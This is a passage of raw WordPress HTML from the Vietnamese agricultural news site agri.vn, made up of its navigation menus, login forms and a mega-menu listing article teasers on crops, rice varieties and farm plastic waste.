            <a target="_blank" href="https://www.youtube.com/@Thegioilamvuonchannel" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a> <span></span><a id="register-link-mob">Tham gia</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-55"><a href="#">Trồng trọt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://agri.vn/category/trong-trot/cay-an-trai/">Cây ăn trái</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/trong-trot/cay-cong-nghiep/">Cây công nghiệp</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/trong-trot/cay-duoc-lieu/">Cây dược liệu</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/trong-trot/cay-luong-thuc/">Cây lương thực</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/trong-trot/cay-rau-mau/">Cây rau màu</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/trong-trot/hoa-cay-canh/">Hoa cây cảnh</a></li>
</ul>
</li>
<li id="menu-item-26216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26216"><a href="https://agri.vn/category/chan-nuoi/">Chăn nuôi</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">Thời sự</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#">Công nghệ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://agri.vn/category/cong-nghe/cong-nghe-cao/">Công nghệ cao</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/cong-nghe/cong-nghe-giong-cay-trong/">Công nghệ giống cây trồng</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/cong-nghe/cong-nghe-sinh-hoc/">Công nghệ sinh học</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/cong-nghe/may-moc-thiet-bi/">Máy móc thiết bị</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/cong-nghe/quan-ly-nong-nghiep/">Quản lý nông nghiệp</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/cong-nghe/tho-nhuong-phan-bon/">Thổ nhưỡng &amp; phân bón</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/cong-nghe/tuoi-tu-dong/">Tưới tự động</a></li>
</ul>
</li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-279"><a href="https://agri.vn/category/kinh-te-nong-nghiep/">Kinh tế<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://agri.vn/category/kinh-te-nong-nghiep/gioi-thieu-doanh-nghiep-nong-nghiep/">Giới thiệu DN</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/kinh-te-nong-nghiep/riview-san-pham/">Riview sản phẩm</a></li>
	<li class="menu-item-0"><a href="https://agri.vn/category/kinh-te-nong-nghiep/thi-truong/">Thị trường</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://agri.vn/category/kinh-te-nong-nghiep/thi-truong/">Thị trường</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://agri.vn/category/kinh-te-nong-nghiep/gioi-thieu-doanh-nghiep-nong-nghiep/">Giới thiệu DN</a></li>
</ul>
</li>
<li id="menu-item-26215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26215"><a href="https://agri.vn/radio/">Radio</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-967"><a target="_blank" href="https://agjob.vn/">Việc làm</a></li>
<li id="menu-item-23392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23392"><a href="https://nhabeagri.com">Shopping<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23393"><a target="_blank" href="https://nhabeagri.com">Thiết bị Nông nghiệp CNC</a></li>
	<li id="menu-item-23394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23394"><a target="_blank" href="https://thegioilamvuon.com">Shop dụng cụ làm vườn</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Tạo một tài khoản</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div data-rocket-location-hash="1fcdd9aecb64cd50d8baf7a46e8c9490" id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Đăng kí</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Hoan nghênh!</span>Đăng ký</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">email của bạn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">Tài khoản</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="Đăng kí">
	                
					
	                <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
	                
                </form>
            </div>
            
            <div data-rocket-location-hash="d8f737fe2cbcf3c2eb8d7373c975ee4d" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="e655366d78e77ba4bc5ff5b8c2a91395" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="6e4ec893e4e7f82044b4f1e294b85d00" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="98ba63aa9e1b31565ae93f952ac9c281" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://agri.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="583ac17492210f44665fcea02e919f9c" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="9a4e101fd4253a9c96593f88e8adc3ab" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="dc8ae1a77f754c46e6231f69431470c4" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="7b34ae4894a10ab039e3434bc75b1f50" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">24</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Ho Chi Minh City</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Thứ Ba, Tháng 1 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://nhabeagri.com/">sponsor</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33"><a href="https://www.facebook.com/groups/tintucnongnghiep/">Forums</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://agri.vn/contact/">Contact</a></li>
<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26165"><a href="https://agjob.vn">Việc làm</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Tài khoản</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">mật khẩu của bạn</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Tạo một tài khoản</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Tạo một tài khoản</div>
                    <div class="td-login-panel-descr">Chào mừng bạn Đăng ký tài khoản</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">email của bạn</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">Tài khoản</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Đăng Ký">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email của bạn</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            </form>
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://agri.vn/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="Tin tức nông nghiệp chuyên sâu liên tục cập nhật"  width="272" height="90" data-lazy-src="https://agri.vn/wp-content/uploads/2020/07/Agri.vn-logo-horizontal-transperanced.png"/><noscript><img src="https://agri.vn/wp-content/uploads/2020/07/Agri.vn-logo-horizontal-transperanced.png" alt="Tin tức nông nghiệp chuyên sâu liên tục cập nhật"  width="272" height="90"/></noscript>
                <span class="td-visual-hidden">Agri.vn</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://thegioilamvuon.com/" target="_blank" rel="nofollow"><img width="2000" height="247" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%20247'%3E%3C/svg%3E" data-lazy-src="https://agri.vn/wp-content/uploads/2020/08/Thegioilamvuon.vn_.png"/><noscript><img width="2000" height="247" src="https://agri.vn/wp-content/uploads/2020/08/Thegioilamvuon.vn_.png"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://agri.vn/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Tin tức nông nghiệp chuyên sâu liên tục cập nhật"  width="1000" height="1000" data-lazy-src="https://agri.vn/wp-content/uploads/2020/08/Agri-logo-tranperent.png"/><noscript><img src="https://agri.vn/wp-content/uploads/2020/08/Agri-logo-tranperent.png" alt="Tin tức nông nghiệp chuyên sâu liên tục cập nhật"  width="1000" height="1000"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://agri.vn/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Tin tức nông nghiệp chuyên sâu liên tục cập nhật"  width="1000" height="1000" data-lazy-src="https://agri.vn/wp-content/uploads/2020/07/Agri.vn-logo-horizontal-transperanced.png"/><noscript><img src="https://agri.vn/wp-content/uploads/2020/07/Agri.vn-logo-horizontal-transperanced.png" alt="Tin tức nông nghiệp chuyên sâu liên tục cập nhật"  width="1000" height="1000"/></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-55"><a href="#">Trồng trọt</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "970";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "243";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://agri.vn/category/trong-trot/">Tất Cả</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="7" href="https://agri.vn/category/trong-trot/cay-an-trai/">Cây ăn trái</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="9" href="https://agri.vn/category/trong-trot/cay-cong-nghiep/">Cây công nghiệp</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="20" href="https://agri.vn/category/trong-trot/cay-duoc-lieu/">Cây dược liệu</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://agri.vn/category/trong-trot/cay-luong-thuc/">Cây lương thực</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="8" href="https://agri.vn/category/trong-trot/cay-rau-mau/">Cây rau màu</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="19" href="https://agri.vn/category/trong-trot/hoa-cay-canh/">Hoa cây cảnh</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo/"  rel="bookmark" class="td-image-wrap " title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Phát-triển-ngành-hoa,-cây-cảnh-cần-cơ-chế,-chính-sách-đồng-bộ" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" data-lazy-src="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Phát-triển-ngành-hoa,-cây-cảnh-cần-cơ-chế,-chính-sách-đồng-bộ" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" /></noscript></a></div>                <a href="https://agri.vn/category/cong-nghe/cong-nghe-cao/" class="td-post-category" >Công nghệ cao</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo/"  rel="bookmark" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ">Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/hoi-thao-chong-kho-han-cho-cay-mia/"  rel="bookmark" class="td-image-wrap " title="Ninh Thuận, hội thảo chống khô hạn cho cây mía" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2024/04/Hoi-thao-chong-kho-han-cho-cay-mia-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2024/04/Hoi-thao-chong-kho-han-cho-cay-mia-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Hoi thao chong kho han cho cay mia" title="Ninh Thuận, hội thảo chống khô hạn cho cây mía" data-lazy-src="https://agri.vn/wp-content/uploads/2024/04/Hoi-thao-chong-kho-han-cho-cay-mia-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2024/04/Hoi-thao-chong-kho-han-cho-cay-mia-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2024/04/Hoi-thao-chong-kho-han-cho-cay-mia-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2024/04/Hoi-thao-chong-kho-han-cho-cay-mia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hoi thao chong kho han cho cay mia" title="Ninh Thuận, hội thảo chống khô hạn cho cây mía" /></noscript></a></div>                <a href="https://agri.vn/category/thoi-su/" class="td-post-category" >Thời sự</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/hoi-thao-chong-kho-han-cho-cay-mia/"  rel="bookmark" title="Ninh Thuận, hội thảo chống khô hạn cho cây mía">Ninh Thuận, hội thảo chống khô hạn cho cây mía</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/giong-lua-lai-kcr06-1-thach-thuc-truoc-bien-doi-khi-hau-vung-dbscl/"  rel="bookmark" class="td-image-wrap " title="Giống lúa lai KCR06-1 thách thức trước biến đổi khí hậu vùng ĐBSCL" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2024/01/giong-lua-lai-kcr06-1-thach-thuc-truoc-bien-doi-khi-hau-vung-dbscl-1-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2024/01/giong-lua-lai-kcr06-1-thach-thuc-truoc-bien-doi-khi-hau-vung-dbscl-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Giống lúa lai KCR06-1 thách thức trước biến đổi khí hậu vùng ĐBSCL" title="Giống lúa lai KCR06-1 thách thức trước biến đổi khí hậu vùng ĐBSCL" data-lazy-src="https://agri.vn/wp-content/uploads/2024/01/giong-lua-lai-kcr06-1-thach-thuc-truoc-bien-doi-khi-hau-vung-dbscl-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2024/01/giong-lua-lai-kcr06-1-thach-thuc-truoc-bien-doi-khi-hau-vung-dbscl-1-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2024/01/giong-lua-lai-kcr06-1-thach-thuc-truoc-bien-doi-khi-hau-vung-dbscl-1-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2024/01/giong-lua-lai-kcr06-1-thach-thuc-truoc-bien-doi-khi-hau-vung-dbscl-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Giống lúa lai KCR06-1 thách thức trước biến đổi khí hậu vùng ĐBSCL" title="Giống lúa lai KCR06-1 thách thức trước biến đổi khí hậu vùng ĐBSCL" /></noscript></a></div>                <a href="https://agri.vn/category/thoi-su/" class="td-post-category" >Thời sự</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/giong-lua-lai-kcr06-1-thach-thuc-truoc-bien-doi-khi-hau-vung-dbscl/"  rel="bookmark" title="Giống lúa lai KCR06-1 thách thức trước biến đổi khí hậu vùng ĐBSCL">Giống lúa lai KCR06-1 thách thức trước biến đổi khí hậu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/van-de-rac-thai-nhua-trong-nong-nghiep/"  rel="bookmark" class="td-image-wrap " title="Vấn đề rác thải nhựa trong nông nghiệp [FAO]" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2024/01/Van-de-ra-thai-nhua-trong-nong-nghiep-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2024/01/Van-de-ra-thai-nhua-trong-nong-nghiep-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Van-de-ra-thai-nhua-trong-nong-nghiep" title="Vấn đề rác thải nhựa trong nông nghiệp [FAO]" data-lazy-src="https://agri.vn/wp-content/uploads/2024/01/Van-de-ra-thai-nhua-trong-nong-nghiep-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2024/01/Van-de-ra-thai-nhua-trong-nong-nghiep-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2024/01/Van-de-ra-thai-nhua-trong-nong-nghiep-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2024/01/Van-de-ra-thai-nhua-trong-nong-nghiep-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Van-de-ra-thai-nhua-trong-nong-nghiep" title="Vấn đề rác thải nhựa trong nông nghiệp [FAO]" /></noscript></a></div>                <a href="https://agri.vn/category/thoi-su/" class="td-post-category" >Thời sự</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/van-de-rac-thai-nhua-trong-nong-nghiep/"  rel="bookmark" title="Vấn đề rác thải nhựa trong nông nghiệp [FAO]">Vấn đề rác thải nhựa trong nông nghiệp [FAO]</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26216"><a href="https://agri.vn/category/chan-nuoi/">Chăn nuôi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">Thời sự</a>
<ul class="sub-menu">
